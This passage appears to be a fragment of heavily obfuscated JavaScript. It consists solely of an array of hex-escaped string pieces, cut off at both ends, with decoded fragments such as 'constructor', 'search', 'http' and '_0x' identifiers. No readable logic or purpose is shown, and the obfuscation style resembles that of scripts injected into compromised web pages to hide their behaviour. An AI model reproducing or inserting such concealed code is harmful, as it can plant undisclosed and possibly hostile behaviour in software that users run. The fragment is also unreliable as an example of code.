5c\x36\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x5d\x28\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x3d\x33\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2e\x33\x75\x2e\x33\x76\x29\x2f\x67','\x5c\x35\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x70','\x2c\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x34\x5c','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x33\x72','\x36\x3d\x31\x56\x28\x33\x42\x2c\x31\x78','\x29\x2f\x35\x34\x2b\x2d\x31\x50\x28\x31','\x5c\x43\x5c\x27\x29\x2b\x31\x69\x28\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x55\x3d\x24\x28\x57\x29\x2c\x33\x54\x3d','\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c','\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x70\x5c','\x5c\x74\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x31\x63','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x29','\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x31','\x2b\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x6e\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x41\x5c\x5c\x35\x5c\x27\x29\x2b\x52','\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x31\x7c\x67\x30\x7c\x66\x5a\x7c\x66\x59','\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c','\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65','\x53\x2c\x33\x34\x29\x2d\x31\x61\x5d\x29','\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x72','\x5d\x28\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x2c\x36\x51\x29\x2b\x31\x46\x28','\x5c\x27\x5d\x28\x31\x73\x28\x5c\x27\x5c','\x32\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x34\x66\x36\x39\x34\x7c\x5f\x30\x78\x31','\x55\x7c\x65\x30\x7c\x64\x5a\x7c\x64\x59','\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36','\x36\x35\x63\x38\x7c\x78\x33\x66\x7c\x5f','\x42\x5c\x27\x29\x5d\x26\x26\x34\x47\x5b','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x4f\x5c','\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x47\x5c\x27\x2b\x34\x32\x2b','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x6f\x72\x6d\x61\x74\x7c\x6d\x6f\x6e','\x5c\x5c\x33\x65\x5c\x5c\x31\x6c\x5c\x27','\x37\x45\x29\x2c\x24\x28\x54\x28\x5c\x27','\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c','\x37\x35\x30\x30\x66\x7c\x5f\x30\x78\x34','\x7b\x45\x20\x32\x4e\x3d\x4a\x2c\x33\x49','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x66\x61\x7c\x5f\x30\x78\x31\x34\x37\x65','\x35\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x27','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x35\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29','\x62\x31\x33\x34\x31\x7c\x5f\x30\x78\x34','\x38\x5c\x5c\x42\x5c\x27\x29\x2b\x4d\x28','\x2d\x39\x54\x7d\x2c\x33\x33\x29\x2c\x21','\x79\x7c\x62\x78\x7c\x62\x76\x7c\x62\x6f','\x5c\x36\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x28\x31\x47\x29\x7d\x31\x5a\x5b\x52\x28','\x5c\x7a\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x30\x78\x37\x7c\x5f\x30\x78\x31\x36','\x5b\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x3b\x31\x72\x20\x31\x32\x20','\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x69\x28','\x34\x7c\x5f\x30\x78\x31\x38\x65\x66\x65','\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x2b','\x31\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x5d\x28\x29\x3b\x31\x6f','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x78\x5c\x5c\x47\x5c\x27\x2b\x32\x51','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x38\x5c\x27\x29\x2c\x28\x32\x44\x5b\x5c','\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x62','\x5f\x30\x78\x32\x61\x34\x30\x30\x62\x7c','\x32\x37\x64\x63\x66\x34\x7c\x5f\x30\x78','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66','\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69','\x2d\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x27\x5c\x5c\x32\x53\x5c\x5c\x62\x5c\x5c','\x38\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29','\x45\x20\x34\x78\x3d\x4d\x3b\x28\x34\x7a','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x2c\x34\x74\x3d\x31\x49','\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c','\x29\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36','\x38\x65\x61\x36\x37\x7c\x5f\x30\x78\x34','\x3d\x33\x4a\x5b\x33\x4e\x5d\x5b\x32\x71','\x34\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29','\x6b\x38\x7c\x6b\x32\x7c\x6a\x54\x7c\x6b','\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x66\x32\x62\x34\x7c\x78\x32\x34\x7c\x5f','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b','\x5c\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c','\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71','\x43\x5c\x27\x29\x3f\x33\x68\x5b\x32\x30','\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x27\x2c','\x31\x32\x20\x37\x76\x7d\x3b\x31\x32\x20','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2b','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c','\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c\x37','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x31','\x78\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x35\x5c\x5c\x37\x5c\x5c\x43\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x2c\x5c','\x41\x5c\x5c\x70\x5c\x27\x29\x29\x34\x64','\x64\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x35\x44\x3d\x35\x50\x5b\x34\x69\x5d\x5b','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x36\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x4d\x29\x3a\x32\x4b\x5b\x32\x64\x28\x5c','\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x74','\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x74','\x27\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x48','\x31\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6a','\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29','\x35\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x6c\x29\x7b\x31\x66\x20\x52\x28','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c','\x5c\x79\x5c\x27\x29\x3b\x31\x31\x28\x21','\x5c\x37\x5c\x27\x5d\x28\x35\x39\x28\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x66\x5c','\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f','\x3b\x31\x31\x28\x37\x7a\x5b\x5c\x27\x5c','\x30\x78\x64\x39\x31\x65\x30\x65\x7c\x5f','\x5c\x5c\x33\x77\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x78\x36\x64\x36\x33\x38\x39\x7c\x5f\x30','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x5b\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c','\x5f\x30\x78\x64\x34\x63\x66\x38\x62\x7c','\x37\x5c\x5c\x6a\x5c\x27\x29\x5b\x33\x57','\x27\x2c\x5c\x27\x5c\x5c\x50\x5c\x5c\x69','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c','\x43\x6a\x45\x42\x64','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x74\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x33','\x5f\x30\x78\x35\x31\x32\x61\x31\x62\x7c','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36\x5c','\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x21','\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x31\x72\x7b','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x41\x28\x5c','\x5c\x27\x29\x2b\x31\x77\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c','\x2c\x35\x45\x2c\x37\x78\x2c\x37\x79\x29','\x41\x5b\x32\x68\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44','\x7c\x65\x66\x7c\x63\x44\x7c\x64\x54\x7c','\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x36\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x6a\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c','\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x24\x28\x57\x29\x2c\x33\x68\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6d','\x67\x35\x7c\x67\x63\x7c\x67\x62\x7c\x67','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x66','\x32\x69\x3b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x28\x37\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x31\x62\x34\x66\x31\x62\x7c','\x31\x48\x5c\x5c\x6c\x5c\x27\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x2b\x32','\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c','\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c\x27','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x5c','\x29\x5d\x28\x24\x28\x33\x4f\x28\x5c\x27','\x71\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c','\x63\x7c\x63\x62\x7c\x63\x39\x7c\x63\x31','\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x30\x78\x32\x66\x36\x61\x34\x65\x7c\x5f','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x73\x65\x61\x72\x63\x68','\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4e\x5c','\x20\x33\x6f\x7d\x4b\x20\x36\x48\x28\x33','\x7c\x66\x61\x7c\x66\x70\x7c\x66\x68\x7c','\x37\x4b\x2c\x37\x4e\x2c\x37\x43\x29\x7b','\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x42\x5c\x27\x29\x29\x5b\x32\x78\x28\x5c','\x5a\x5c\x27\x29\x5b\x32\x65\x28\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29','\x41\x5c\x27\x29\x3a\x35\x71\x28\x51\x28','\x27\x29\x3f\x39\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x27\x2c','\x5d\x28\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x5b\x31\x74\x28\x5c\x27','\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c','\x29\x2c\x38\x39\x5b\x38\x68\x28\x37\x4d','\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65','\x5c\x38\x5c\x5c\x41\x5c\x5c\x62\x5c\x27','\x33\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x79\x7c\x30\x78\x33\x7c\x30\x78\x36\x7c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x27','\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c','\x68\x5c\x27\x29\x3a\x32\x55\x5b\x31\x55','\x5f\x30\x78\x34\x30\x30\x35\x30\x31\x7c','\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x78','\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x27\x2c','\x30\x7c\x5f\x30\x78\x34\x31\x35\x65\x33','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x33','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37','\x6d\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x4e','\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x37\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79','\x5c\x69\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x47\x5c\x27\x7d\x4b\x20','\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x32\x79\x5c','\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x32\x49\x5c\x27\x2b\x58\x28\x5c','\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31','\x36\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x38\x5c\x5c\x75\x5c\x5c\x79\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x70','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x52','\x34\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x43\x6f\x78\x7a\x6f','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x5c\x37\x5c\x5c\x31\x33\x5c\x5c\x46\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46','\x27\x29\x5d\x28\x29\x2c\x31\x7a\x28\x5c','\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x35\x62\x65\x33\x36\x39\x7c\x66\x6f\x6c','\x49\x5c\x5c\x62\x5c\x27\x3d\x3d\x33\x32','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x6c','\x56\x26\x26\x28\x35\x75\x3d\x32\x57\x3c','\x27\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x61','\x28\x35\x61\x29\x5b\x31\x39\x28\x5c\x27','\x38\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x66\x65\x31\x31\x7c\x68\x74\x74\x70','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c','\x27\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29','\x5d\x28\x29\x3e\x3d\x34\x70\x5b\x5c\x27','\x7c\x5c\x5c\x2e\x39\x33\x7c\x5c\x5c\x2e','\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28','\x5c\x70\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x3a\x24\x28\x34\x7a','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47','\x37\x5c\x5c\x62\x5c\x27\x29\x5b\x34\x76','\x32\x61\x64\x61\x63\x7c\x5f\x30\x78\x32','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x62\x5c\x27\x2b\x52\x28\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x5b\x38\x65\x5d\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c','\x44\x5c\x5c\x31\x33\x5c\x5c\x32\x79\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c','\x69\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x35','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x34\x51\x2c\x33\x34\x29\x3b\x31\x32\x20','\x41\x3d\x4a\x3b\x24\x28\x32\x41\x28\x5c','\x27\x29\x5d\x28\x32\x7a\x28\x29\x29\x7d','\x4d\x61\x74\x68\x7c\x5f\x30\x78\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x7a\x28','\x7c\x78\x37\x64\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x27\x2c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74','\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x31\x4e\x3d\x31\x58\x3b\x32\x31\x28\x32','\x4a\x2c\x36\x34\x2c\x36\x33\x29\x3b\x35','\x27\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x3a\x31\x58','\x78\x33\x33\x30\x65\x35\x65\x7c\x5f\x30','\x64\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x35','\x5d\x3b\x31\x6f\x7d\x31\x32\x20\x36\x6a','\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x28\x38\x31\x29\x5b\x32\x4c\x28\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x27\x29\x29\x5b\x32\x70\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c','\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66','\x7b\x45\x20\x37\x76\x3d\x5b\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x30\x78\x36\x36\x30\x31\x32\x7c\x5f\x30','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x36\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x5a\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x2c\x33\x52\x21\x3d\x33\x54\x5b\x31','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x36\x39\x36','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x27\x2b','\x27\x29\x5d\x28\x32\x39\x5b\x31\x38\x28','\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2b','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c','\x78\x66\x65\x37\x64\x65\x30\x7c\x5f\x30','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66','\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x41\x7c\x6a\x47\x7c\x6a\x52\x7c\x6a\x46','\x5c\x72\x5c\x5c\x79\x5c\x27\x29\x2b\x4a','\x5c\x75\x5c\x5c\x6c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x64','\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27\x29\x2c','\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e','\x2b\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33','\x65\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b','\x33\x79\x5b\x5c\x27\x36\x73\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x5d\x5b','\x3a\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2b\x54','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x27','\x5c\x62\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x39\x63\x37\x34\x64\x7c\x5f\x30\x78\x32','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x69\x79\x7c\x69\x78\x7c\x69\x76\x7c','\x5c\x70\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x3a\x34\x52\x2b\x3d\x5c\x27\x5c\x5c\x4c','\x5c\x27\x2c\x31\x5a\x5b\x52\x28\x5c\x27','\x2c\x35\x32\x3d\x31\x56\x28\x33\x42\x2c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x64\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x62','\x31\x7c\x5f\x30\x78\x65\x63\x62\x36\x61','\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c','\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29\x2b','\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x4e\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5d\x2c\x36\x51\x3d\x33\x63\x5b\x31','\x5b\x34\x48\x28\x5c\x27\x5c\x5